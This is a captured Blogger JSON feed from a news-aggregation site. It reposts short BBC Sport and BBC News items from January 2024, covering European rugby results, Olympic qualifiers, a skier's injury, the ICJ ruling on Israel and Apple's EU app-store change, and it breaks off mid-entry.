schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6297224355426580390"},"published":{"$t":"2024-01-21T11:51:00.005-08:00"},"updated":{"$t":"2024-01-21T11:51:22.645-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sloppy Dragons crash out of Europe against Sharks"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/B2E4\/production\/_132369754_cdf_051019_zebre_v_dragons_41.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDragons fail to build on an early lead as Sharks score late tries to take top seeding for the Challenge Cup round of 16.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d86ffaaa6b7ad613\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sloppy-dragons-crash-out-of-europe.html","title":"Sloppy Dragons crash out of Europe against Sharks"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5497987984891499556"},"published":{"$t":"2024-01-21T11:51:00.003-08:00"},"updated":{"$t":"2024-01-21T11:51:21.910-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Exeter to face Bath in last 16 after loss to Bayonne"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/11787\/production\/_124395517_bbcbreakingnewsgraphic.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBayonne produce their best performance to claim a maiden win in this year's Investec Champions Cup and beat 2020 winners Exeter with a bonus point.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a16d7dde1d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/exeter-to-face-bath-in-last-16-after.html","title":"Exeter to face Bath in last 16 after loss to Bayonne"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8089435161480111405"},"published":{"$t":"2024-01-21T11:51:00.001-08:00"},"updated":{"$t":"2024-01-21T11:51:21.143-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Great Britain's men lose to Germany in Olympic qualifiers final"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/10714\/production\/_132384376_gettyimages-1234320718.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGermany beat Great Britain in Olympic qualifiers final, although both sides had already booked their spots at the Paris 2024 Games.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c6dd1d860f3\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/great-britains-men-lose-to-germany-in.html","title":"Great Britain's men lose to Germany in Olympic qualifiers final"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1202695466581331603"},"published":{"$t":"2024-01-20T10:51:00.003-08:00"},"updated":{"$t":"2024-01-20T10:51:17.762-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Ulster got basics wrong in Quins loss - Henderson"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/15D40\/production\/_132380498_inpho_02407436.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EUlster captain Iain Henderson says his side paid the price for getting the basics \"way wrong\" as they exited the Investec Champions Cup following a 47-19 defeat by Harlequins.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a6697bdb13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/ulster-got-basics-wrong-in-quins-loss.html","title":"Ulster got basics wrong in Quins loss - Henderson"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6334748768210459576"},"published":{"$t":"2024-01-20T10:51:00.001-08:00"},"updated":{"$t":"2024-01-20T10:51:16.811-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/ED24\/production\/_132380706_gettyimages-1930659388.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EPetra Vlhova is out for the rest of the season after injuring her knee in a giant slalom crash at the World Cup event in Slovakia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad90138b9262d5af0cb5532b9c9d77f5aa6a79dd100b97\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/petra-vlhova-slovakian-skier-out-for.html","title":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1496411977003063632"},"published":{"$t":"2024-01-19T12:01:00.001-08:00"},"updated":{"$t":"2024-01-19T12:01:10.092-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/5C5F\/production\/_132374632_gettyimages-463565032.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGadi Eisenkot condemns the prime minister, who insists Israel's offensive will go on until \"complete victory\".\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140c9667d16c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/eisenkot-key-israeli-war-leader.html","title":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-3902971399227625055"},"published":{"$t":"2024-01-18T10:51:00.001-08:00"},"updated":{"$t":"2024-01-18T10:51:05.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/3224\/production\/_132363821_gettyimages-1495894175.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBelgium qualify for the Olympics for the first time in 12 years by beating Great Britain 3-1 in the FIH qualifiers in Valencia, Spain.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c68d1dc61fa\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/belgium-qualify-for-olympics-for-first.html","title":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-580558698334232868"},"published":{"$t":"2024-01-17T10:51:00.001-08:00"},"updated":{"$t":"2024-01-17T10:51:39.453-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/86C9\/production\/_132350543_gettyimages-156023328.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDanny Meyers struggled to deal with retirement as a player but building an ice rink in his home town has given him renewed purpose.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8e1980cb6fc8e114a04576ded668f3a46c78dc\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/danny-meyers-how-building-ice-rink-led.html","title":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6516498463135512589"},"published":{"$t":"2024-01-16T12:51:00.001-08:00"},"updated":{"$t":"2024-01-16T12:51:56.684-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/BCD8\/production\/_132344384_bbc-sport-index-imagery-2-split-images-gradient-3a6ba1dc-98e9-43f4-8966-aa230aff3ffb.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe PFL announces the first champion versus champion card since acquiring Bellator will be on 24 February in Saudi Arabia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8a139d83638aef1eb74830898275a2e02e3ec012079360d561e2c7\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/mma-bellator-champions-to-fight-pfl.html","title":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2989700399501479511"},"published":{"$t":"2024-01-16T11:11:00.001-08:00"},"updated":{"$t":"2024-01-16T11:11:49.299-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Two British brothers banned from Switzerland for museum heist"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/3E26\/production\/_132301951_screenshot2024-01-14164529.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Metropolitan Police issue mugshots of the Ahearne brothers following their sentencing.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ac2f70daa4c3cc5d86ffaaa6279da10\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/two-british-brothers-banned-from.html","title":"Two British brothers banned from Switzerland for museum heist"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2292541440019556622"},"published":{"$t":"2024-01-16T11:00:00.003-08:00"},"updated":{"$t":"2024-01-16T11:00:45.325-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/m.files.bbci.co.uk\/modules\/bbc-morph-sport-seo-meta\/1.23.3\/images\/bbc-sport-logo.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EWatch live coverage of Bristol City v West Ham and follow text and radio commentary from four other FA Cup third-round replays.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8b13938328c1ed10b15e38848277f5a5637fd7150895\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/fa-cup-replays-watch-bristol-city-v.html","title":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&start-index=1&max-results=3&callback=jQuery111009342417829239145_1769030012467&_=1769030012475
body_size: 1424
content:
// API callback
jQuery111009342417829239145_1769030012467({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2094803604845576275"},"published":{"$t":"2024-01-26T11:01:00.001-08:00"},"updated":{"$t":"2024-01-26T11:01:21.109-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"ICJ orders Israel to take all measures to prevent genocidal acts"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68107844\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a8553d8c823deef73b3e9b09099b61d56fe9c616\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/icj-orders-israel-to-take-all-measures.html","title":"ICJ orders Israel to take all measures to prevent genocidal acts"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8861676750854807585"},"published":{"$t":"2024-01-25T12:02:00.001-08:00"},"updated":{"$t":"2024-01-25T12:02:24.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Apple to allow rival app stores on iPhones and iPads in EU"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/E60C\/production\/_132429885_gettyimages-1234046115-594x594.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOwners of Apple devices in the EU will soon be able to download apps from places other than the App Store.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df682198d8868cbed18bc116fd0de61f5a5697d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/apple-to-allow-rival-app-stores-on.html","title":"Apple to allow rival app stores on iPhones and iPads in EU"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca 